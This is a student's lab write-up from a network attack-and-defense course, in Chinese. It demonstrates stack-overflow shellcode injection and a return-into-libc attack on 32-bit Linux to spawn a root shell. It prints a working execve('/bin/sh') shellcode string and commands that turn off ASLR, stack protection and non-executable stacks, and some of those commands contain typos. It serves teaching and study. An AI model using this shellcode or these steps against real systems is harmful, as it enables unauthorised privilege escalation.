20145203盖泽双《网络对抗技术》拓展:注入:shellcode及return-into-libc攻击

20145203盖泽双《网络对抗技术》拓展:注入:shellcode及return-into-libc攻击

一、注入:shellcode



1、编写一段用于获取Shellcode的C语言代码

shellcode就是一段机器指令(code),通常这段机器指令的目的是为获取一个交互式的shell(像linux的shell或类似windows下的cmd.exe),它被用来发送到服务器利用其特定漏洞获取其权限。 Shellcode是溢出程序和蠕虫病毒的核心,只对没有打补丁的主机有用武之地。在实际的应用中,凡是用来注入的机器指令段都通称为shellcode,Shellcode本质上可以使用任何编程语言,但我们需要的是提取其中的机器码。

2、设置实践成功的必备环境

GCC中的编译器有堆栈保护技术(结合CPU的页面管理机制,通过DEP/NX用来将堆栈内存区设置为不可执行。这样即使是注入的shellcode到堆栈上,也执行不了。)所以我们应当采取一些措施确保我们的shellcode可以注入成功。



(1)在虚拟机中下载安装execstack

apt-cache search execstack

apt-get install execstack

execstack --help



(2)设置堆栈可执行

execstack -s 20145203pwn3

(3)查询文件的堆栈是否可执行

execstack -q 20145203pwn3



(4)关闭地址随机化

echo "0" > /proc/sys/kernel/randomize_va_space

3、构造要注入的payload

Linux下有两种基本构造攻击buf的方法:①retaddr+nop+shellcode②nop+shellcode+retaddr。retaddr在缓冲区的位置是固定的,缓冲区小就采用第一种方法,缓冲区大就采用第二种方法。

(1)构造badbuf字符串



perl -e 'print "\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x4\x3\x2\x1\x00"' > input_shellcode

注意:

①我们的攻击buf结构应为:nops+shellcode+retaddr。

nop作用:一,填充,二,作为“着陆区/滑行区”。我们猜的返回地址只要落在任何一个nop上,自然会滑到我们的shellcode。

②我们一开始不清楚应该将这段shellcode代码注入到哪个地方,所以最后四位的地址暂时用x04\x03\x02\x01\来代替。

③最后一个字符不可以是\x0a。否则\x0a代表回车,程序将直接执行,我们没有办法进行调试。



(2)用我们构造的badbuf字符串来执行20145203pwn3

cat input_shellcode;cat

4、经过调试确定x04\x03\x02\x01\处到底是什么



(1)重新打开一个窗口,得到正在运行的程序的进程号。

ps -ef | grep 20145203pwn3





(2)对其进行GDB调试,并设置断点。

(gdb) disassemble foo

(gdb) break *0x080484ae

(3)在程序执行窗口按回车键运行程序。



(4)查看%esp中的地址并推断出我们所注入的shellcode的起始地址。



5、重新修改shellcode代码,并运行查看结果

(1)修改shellcode代码。

(2)运行修改过的可执行文件,得到shellcode成功注入的结果!

二、return-into-libc攻击

为了对抗将shellcode注入到堆栈的的攻击,现在电脑的防御机制采用了非执行堆栈技术,这种技术使得堆栈上的恶意代码不可执行。因此我们又将shellcode攻击不断改进,想出了return-into-libc攻击。

libc是Linux下的的函数库,return-into-libc攻击顾名思义就是将漏洞程序跳转到它的函数库中,从而不被发现地破坏漏洞程序的正常运行。

1、该实验需要在linux32位的环境下进行,所以进入到此环境中。

linux32

/bin/bash



2、关闭地址随机化,以确保攻击成功。

sudo sysctl -w kernel.randmize_va_space=0

3、让 /bin/sh 指向zsh程序,关闭其保护措施,以获得shell中的root权限。

ln -s zsh sh

4、将漏洞retlib.c文件保存到/tmp目录下。



retlib.c 程序作用:漏洞程序,我们通过控制badfile文件来产生root shell。

cd /tmp

vim retlib.c



5、编译程序,并运用-fno-stack-protector关闭栈保护机制。



gcc -m32 -g -z noexecstack -fno-stack-protector -o retlib retlib.c

6、设置SET-UID,设置su以root身份执行。

chmod u+s reylib





7、编辑并编译漏洞程序getenvaddr.c。

getenvaddr.c 程序作用:漏洞程序,用于读取环境变量。

vim getenvaddr.c

gcc -m32 -o getenvaddr getenvadr.c



8、编写攻击程序exploit.c保存到/tmp目录下。

exploit.c 程序作用:攻击程序,程序代码段中有 BIN_SH、system、exit 的地址,我们通过修改这些地址,利用retlib程序的漏洞来进行攻击。



9、获取 BIN_SH 地址。

./getenvaddr BIN_SH ./retlib



10、编译exploit.c程序并进行调试。

gcc -m32 -g -0 exploit exploit.c

gdb -q ./exploit



11、获取system 和 exit 的地址。

(gdb) p system

(gdb) p exit

12、修改 exploit.c 文件中的内存地址。

13、.删除刚才调试编译的 exploit 程序和 badfile 文件,重新编译修改后的 exploit.c。

rm exploit

rm badfile

14、先运行攻击程序 exploit,再运行漏洞程序 retlib,攻击成功!

20145203盖泽双《网络对抗技术》拓展:注入:shellcode及return-into-libc攻击的更多相关文章

- 20145203盖泽双 《网络对抗技术》实践九:Web安全基础实践

20145203盖泽双 <网络对抗技术>实践九:Web安全基础实践 1.实践目标 1.理解常用网络攻击技术的基本原理. 2.Webgoat下进行相关实验:SQL注入攻击.XSS攻击.CSR ...

- 20145203盖泽双 《网络对抗技术》实践八:Web基础

20145203盖泽双 <网络对抗技术>实践八:Web基础 1.实践目标 (1)编写Web前端--含有表单的HTML代码. (2)编写Web前端--javascipt验证用户名.密码的代码 ...

- 20145203盖泽双 《网络对抗技术》实践1—— MAL_逆向与Bof基础

20145203盖泽双 <网络对抗技术> MAL_逆向与Bof基础 实践目标 (1)我们要通过修改程序代码,使得程序运行其自身中本不该运行的代码片段. (2)在这里,我们有一个名为2014 ...

- 20145203盖泽双《网络对抗技术》实践五:MSF基础应用

20145203盖泽双<网络对抗技术>实践五:MSF基础应用 1.实践目标 掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路.下面是我自己做的时候用的四个套路. (1) ...

- 20145314郑凯杰《网络对抗技术》恶意DLL注入进程(进程捆绑)的实现

20145314郑凯杰<网络对抗技术>恶意DLL注入进程(进程捆绑)的实现 一.本节摘要 简介:在这部分里,要实现将恶意后门悄无声息地与进程进行捆绑,通过和已运行的进程进行捆绑,达到附着攻 ...

- 20145314郑凯杰《网络对抗技术》可选实验 shellcode注入与Return-to-libc攻击实验

20145314郑凯杰<网络对抗技术>可选实验 shellcode注入与Return-to-libc攻击实验 1.0 实践内容 Return-to-libc攻击是一种特殊的缓冲区溢出攻击, ...

- 2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2017-2018-2 20155314《网络对抗技术》Exp6 信息搜集与漏洞扫描

2017-2018-2 20155314<网络对抗技术>Exp6 信息搜集与漏洞扫描 目录 实验目标 实验内容 实验环境 基础问题回答 预备知识 实验步骤 1 信息搜集 1.1 外围信息搜 ...

- 2017-2018-2 20155225《网络对抗技术》实验九 Web安全基础

2017-2018-2 20155225<网络对抗技术>实验九 Web安全基础 WebGoat 1.String SQL Injection 题目是想办法得到数据库所有人的信用卡号,用Sm ...

随机推荐

- 服务化改造实践 | 如何在 Dubbo 中支持 REST

什么是 REST REST 是 Roy Thomas Fielding [[1]](#fn1) 在 2000 年他的博士论文 [[2]](#fn2) “架构风格以及基于网络的软件架构设计” 中提出来的 ...

- 第43章 添加更多API端点 - Identity Server 4 中文文档(v1.0.0)

您可以向托管IdentityServer4的应用程序添加更多API端点. 您通常希望通过它们所托管的IdentityServer实例来保护这些API.这不是问题.只需将令牌验证处理程序添加到主机(请参 ...

- 浅谈_依赖注入 asp.net core

1.1什么是依赖 我们先看下图 可以简单理解,一个HomeController类使用到了DBContext类,而这种关系是有偶然性,临时性,弱关系的,但是DBContext的变化会影响到HomeCon ...

- Oracle 11g设置IP访问限制

出于数据安全考虑,对Oracle数据库的IP做一些限制,只有固定的IP才能访问. 修改$ORACLE_HOME/network/ADMIN/sqlnet.ora文件 增加以下内容(红色表示注释): # ...

- 反射(4)反射性能问题:直接调用vs反射调用

很多人都说使用反射会有性能问题,那到底会比直接调用慢多少呢,下面就来测试一下. 直接调用vs反射调用 下面就来写个demo来验证下直接调用和反射调用的性能差异,代码如下: namespace Cons ...

- jQuery each和js forEach用法比较

本文实例分析了jQuery each和js forEach用法.分享给大家供大家参考,具体如下: 对于遍历数组的元素,js代码和jquery都有类似的方法,js用的是forEach而jquery用的是 ...

- JS 关于 bind ,call,apply 和arguments p8

关于这3个货,网上有很多文章介绍,我这边还是记录下并加上自己的理解,还有arguments函数内置对象顺便也记录下: 简单的说apply和call 会绑定第一个参数的作用域给调用函数对象实例,并会执行 ...

- noi.ac #289. 电梯(单调队列)

题意 题目链接 Sol 傻叉的我以为给出的\(t\)是单调递增的,然后\(100\rightarrow0\) 首先可以按\(t\)排序,那么转移方程为 \(f[i] = min_{j=0}^{i-1} ...

- 【20190405】JavaScript-正则式匹配与替换结果解析

在正则式的应用中有三个函数使用得最多:exec().test()与字符串的replace(reg, options).其中test()最简单,只要字符串与正则式可以匹配,就返回true,否则返回fal ...

- 【Dojo 1.x】笔记5 使用本地引用

习惯用CDN引用的同学肯定会知道还有一种叫本地引用,这篇笔记测试本地引用. Dojo SDK下载地址:点我 下载中间的Release Package即可,如果希望下载完整包(Full Source), ...